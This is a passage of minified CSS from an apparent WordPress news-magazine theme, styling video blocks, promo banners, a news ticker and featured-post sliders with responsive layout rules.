a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:hover:after{opacity:.75}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci__post-title{margin-bottom:2px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta i{margin-right:5px;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_video.style-1 .block_video_items{box-sizing:border-box;width:25%;float:right;padding-left:20px;position:absolute;top:0;right:0}.penci-block_video.style-1 .block_video_items .penci-post-item{padding-bottom:20px;margin-bottom:0;height:33%;overflow:hidden}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{padding-bottom:0}.penci-block_video.style-1 .penci-post-item{position:relative;cursor:pointer}.penci-block_video.style-2 .first-items,.penci-block_video.style-2 .second-items{clear:both;overflow:hidden}.penci-block_video.style-2 .first-items .penci-post-item{width:50%;margin-bottom:4px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1{border-right:2px solid transparent}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-left:2px solid transparent}.penci-block_video.style-2 .first-items .penci-close-video{line-height:40px;height:40px;width:40px;font-size:16px;font-size:1.6rem}.penci-block_video.style-2 .first-items .penci__post-title{width:100%;text-align:center;font-size:20px;font-size:2rem;color:#fff;margin-bottom:0;position:absolute;bottom:0;z-index:2;padding:0 19px 20px}.penci-block_video.style-2 .first-items .penci__post-title a{color:#fff}.penci-block_video.style-2 .second-items{margin-left:-2px;margin-right:-2px}.penci-block_video.style-2 .second-items .penci-post-item{width:33.33333%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-block_video.style-2 .penci-post-item{float:left;position:relative;cursor:pointer}.penci-block_video.style-2 .penci-image-holder{z-index:2}.penci-block_video.style-3 .block_video_items{margin-left:-1.5px;margin-right:-1.5px}.penci-block_video.style-3 .penci-post-item{margin-bottom:0;width:33.333333%;float:left;border-left:1.5px solid transparent;border-right:1.5px solid transparent}.penci-block_video.style-3 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-4 .penci-video-wrapper-item{margin-left:-1px;margin-right:-1px}.penci-block_video.style-4 .penci-post-item{margin-bottom:0}.penci-block_video.style-4 .penci-video-item{float:left;width:25%;border-left:1px solid transparent;border-right:1px solid transparent}.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:50%}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:2px}.penci-block_video.style-5 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-5 .penci-post-item{margin-bottom:0;width:25%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-5 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-5 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px}.penci-block_video.style-6 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-6 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-6 .penci-post-item{margin-bottom:0;width:50%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-6 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-6 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.25;margin-top:18px;margin-bottom:18px;padding-left:20px;padding-right:20px;position:absolute;bottom:0;z-index:15;color:#fff}.penci-block_video.style-6 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci-slider-nav a.penci-pag-disabled{opacity:1;cursor:pointer}.penci-block_video.style-7 .penci-block_content{overflow-x:hidden}.penci-block_video.style-7 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-7 .penci-post-item{margin-bottom:0}.penci-block_video.style-7 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-7 .penci_post_content{position:absolute;bottom:0;z-index:15;padding:20px}.penci-block_video.style-7 .penci_post-meta{color:#fff}.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{color:inherit}.penci-block_video.style-7 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_video.style-7 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_video.style-7 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci__post-title:hover{color:#3f51b5}.penci-block_video.style-7 .penci_post-meta{margin-top:5px}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots{position:inherit;margin-top:20px;margin-bottom:0;bottom:0}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span{border:1px solid #ececec;background:transparent}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5;border-color:#3f51b5}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.widget-area .penci-block_video.style-1 .block_video_first_item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.widget-area .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.widget-area .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.widget-area .penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.widget-area .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.widget-area .penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.widget-area .penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.widget-area .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.widget-area .penci-block_video.style-2 .first-items .penci-post-item,.widget-area .penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.widget-area .penci-block_video.style-3 .penci-post-item{margin-bottom:3px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.widget-area .penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.widget-area .penci-block_video.style-4 .penci-video-item,.widget-area .penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.widget-area .penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.widget-area .penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.widget-area .penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.widget-area .penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.widget-area .penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.widget-area .penci-block_video.style-6 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.widget-area .penci-block_video.style-7 .penci_post-meta{display:none}.widget-area .penci-block_video.style-7 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-5 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item{width:50%;margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n+1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{display:none}@media screen and (max-width:1439px){.penci-block_video.style-1 .block_video_first_item{width:70%}.penci-block_video.style-1 .block_video_items{width:30%;padding-left:20px}.penci-block_video.style-1 .block_video_items .penci-post-item{max-height:inherit}.penci-block_video.style-5 .penci-post-item{width:33.33333%}.penci-block_video.style-5 .penci-post-item:last-child{display:none}}@media screen and (max-width:1024px){.penci-block_video.style-5 .penci-post-item{width:50%;margin-bottom:30px}.penci-block_video.style-5 .penci-post-item:last-child{display:block;margin-bottom:0}}@media screen and (max-width:767px){.penci-block_video.style-1 .block_video_first_item{width:100%}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:18px!important;padding:0 15px 10px;text-align:center}.penci-block_video.style-2 .first-items .penci-post-item,.penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:20px}.penci-block_video.style-3 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-4 .penci-video-item,.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:20px}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:20px}.penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}}@media screen and (max-width:480px){.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px!important}}.penci-banner-box.penci-empty-block-title{padding:0;background:transparent}.penci-banner-box .penci-block_content{width:100%}.penci-banner-box img,.penci-banner-box a{display:block}.penci-banner-box img{max-width:100%}.penci-list-banner{display:block}.penci-promo-item{position:relative;width:100%;margin:0 0 25px;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-color:#ccc}.penci-list-banner .penci-promo-item:last-child{margin-bottom:0}.penci-promo-item.penci-banner-crop{padding-bottom:56%}.penci-promo-item.penci-banner-has-text:after{position:absolute;left:10px;right:10px;top:10px;bottom:10px;content:'';-webkit-transition:all .4s;transition:all .4s;z-index:5;border:1px solid #fff;opacity:.4}.penci-promo-item.penci-banner-has-text:hover:after{opacity:1}.penci-promo-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:100;background:none!important}.penci-promo-text{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 10px;left:0;z-index:1;text-align:center}.penci-promo-text h4{text-transform:uppercase;font-size:12px;line-height:1.3;background:#fff;display:inline-block;padding:12px;min-width:120px;text-align:center;color:#010101}.penci-promo-item img{width:100%}.penci-news_ticker.penci-block-vc{background:transparent;padding-left:0;padding-right:0;border-top:0;margin-bottom:0;overflow:hidden}.penci-news_ticker .penci-owl-carousel-slider .animated{animation-duration:400ms}.penci-news_ticker .penci-news_ticker__title,.penci-news_ticker .penci-block_content{display:inline-block}.penci-news_ticker .penci-block_content{margin-top:0;margin-bottom:0;position:relative;display:block;overflow:hidden}.penci-news_ticker .penci-news_ticker__title{background:#3f51b5;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;line-height:28px;padding-left:15px;padding-right:15px;margin-top:0;margin-bottom:0;float:left;text-transform:uppercase}.penci-news_ticker .penci-news_ticker__title i{margin-left:7px}.penci-news_ticker .penci-slider-nav{padding-left:12px;width:50px;position:absolute;left:0;top:0;z-index:3}.penci-news_ticker .penci-slider-nav a{line-height:28px;font-size:18px;font-size:1.8rem}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a{opacity:.5;cursor:default}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a:hover{color:#888}.penci-news_ticker .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:700;line-height:28px;text-align:left;margin-top:0;margin-bottom:0;width:100%}.penci-news_ticker .penci__post-title a{display:block}.penci-news_ticker .penci-owl-carousel-slider{padding-left:51px;width:100%}.penci-news_ticker .penci-block_content.penci-show-slider .penci-owl-carousel-slider{opacity:1;visibility:visible}.penci_column_inner-main .penci-news_ticker .penci-block_content{max-width:760px}.widget-area .penci-news_ticker{background:#fff;margin-bottom:20px;overflow:hidden;position:relative}.widget-area .penci-news_ticker .penci-block_content{width:100%}.widget-area .penci-news_ticker .penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.widget-area .penci-news_ticker .penci-news_ticker__title a{display:block}.widget-area .penci-news_ticker .penci-slider-nav{display:none}.widget-area .penci-news_ticker .penci-owl-carousel-slider{padding-left:0;margin-top:15px;margin-bottom:15px}.widget-area .penci-news_ticker .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;padding-left:20px;padding-right:20px}@media screen and (max-width:767px){.penci-news_ticker{text-align:center}.penci-news_ticker .penci-owl-carousel-slider{padding-left:10px;padding-right:10px;text-align:center}.penci-news_ticker .penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.penci-news_ticker .penci-news_ticker__title a{display:block}.penci-news_ticker .penci__post-title{text-align:center;line-height:1.3}.penci-news_ticker .penci-block_content{width:100%;margin-top:10px}.penci-news_ticker .penci-slider-nav{display:none}}.penci-block-vc.penci-heading-slider{margin-bottom:3px}.penci-block-vc.penci-heading-slider.style-title-9 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-10 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-12 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-3 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-4 .penci-block-heading{margin-bottom:20px}.penci-block-vc.penci-heading-slider.style-title-13 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-11 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-6 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-7 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-8 .penci-block-heading{margin-bottom:20px}.penci-slider__meta{font-size:12px;font-size:1.2rem}.penci-slider__meta a,.penci-slider__meta span{font-family:inherit!important}.penci-slider__meta a,.penci-slider__meta span,.penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-slider__meta i{margin-right:5px}.penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-featured-content{position:absolute;display:block;width:100%}.penci-featured-content .penci-slider__text{width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center;animation-fill-mode:both;animation-duration:.45s;animation-delay:.6s}.penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:transparent}.penci-owl-carousel.owl-loaded .active .penci-featured-content .penci-slider__text,.penci-owl-carousel.owl-loaded .active .penci-slider__text .featured-cat,.penci-owl-carousel.owl-loaded .active .penci-slider__text h3,.penci-owl-carousel.owl-loaded .active .penci-slider__text .penci-slider__meta{animation-name:none}.penci-owl-carousel.owl-loaded .active.center .penci-featured-content .penci-slider__text{animation-name:pencitextslider}.penci-owl-featured-area{position:relative}.penci-owl-featured-area.penci-owl-carousel-style,.penci-owl-featured-area.penci-owl-carousel-slider{width:auto}.penci-owl-featured-area .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area .featured-slider-overlay{opacity:1}.penci-owl-featured-area .penci-big_items,.penci-owl-featured-area .penci-small_items{width:100%}.penci-owl-featured-area .penci-item-mag{height:100%;width:100%;float:left;position:relative;transition:all .3s;overflow:hidden}.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-item-mag:hover .penci-gradient:not(.penci-image-holder):after{opacity:.9}.penci-owl-featured-area a{color:#fff}.penci-owl-featured-area a:hover{color:#fff}.penci-owl-featured-area .penci-featured-content{bottom:0;top:0;width:100%}.penci-owl-featured-area .penci-slider__text{text-align:left;position:absolute;bottom:0;padding:20px 20px 15px;z-index:99}.penci-owl-featured-area .penci-slider__text,.penci-owl-featured-area .penci__general-meta .penci_post-meta{color:#fff}.penci-owl-featured-area .penci-slider__cat .penci-cat-name{display:inline-block;background:#111;font-size:10px;font-size:1rem;font-weight:500;padding:0 5px;height:16px;line-height:16px;text-align:left;margin-right:3px;margin-bottom:5px;transition:all .3s;vertical-align:top}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:last-child{margin-right:0}.penci-owl-featured-area h3{margin-top:0;margin-bottom:0;font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left}.penci-owl-featured-area h3 a{font-size:inherit;font-weight:inherit;line-height:inherit}.penci-owl-featured-area .penci-slider__meta,.penci-owl-featured-area .penci_post-meta{margin-top:5px}.penci-owl-featured-area:not(.penci-fadeInDow) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInUp) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInLeft) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInRight) .penci-featured-content{opacity:1}.penci-owl-featured-area.style-8 .penci-slider-wrapper-item,.penci-owl-featured-area.style-9 .penci-slider-wrapper-item,.penci-owl-featured-area.style-16 .penci-slider-wrapper-item,.penci-owl-featured-area.style-19 .penci-slider-wrapper-item,.penci-owl-featured-area.style-21 .penci-slider-wrapper-item,.penci-owl-featured-area.style-22 .penci-slider-wrapper-item,.penci-owl-featured-area.style-24 .penci-slider-wrapper-item,.penci-owl-featured-area.style-15 .penci-slider-wrapper-item{margin-left:-2px;margin-right:-2px;width:auto}.penci-content-main.penci-col-4 .penci-owl-featured-area .penci-featured-content,.widget-area .penci-owl-featured-area .penci-featured-content{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-12 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-featured-content,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-13 .penci-featured-content,.widget-area .penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder,.widget-area .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-24 .penci-image-holder:before,.widget-area .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:150px}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-23 .penci-slider-overlay,.widget-area .penci-owl-featured-area.style-23 .penci-slider-overlay{display:none}.penci-vc_two-sidebar .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci-slider__text{padding-left:15px;padding-right:15px}.penci-vc_two-sidebar .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-content-main.penci-col-6 .penci-owl-featured-area h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area .cat,.penci-vc_two-sidebar .penci-owl-featured-area .penci_post-meta,.penci-vc_two-sidebar .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .icon-post-format,.penci-content-main.penci-col-6 .penci-owl-featured-area .cat,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area .icon-post-format{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items 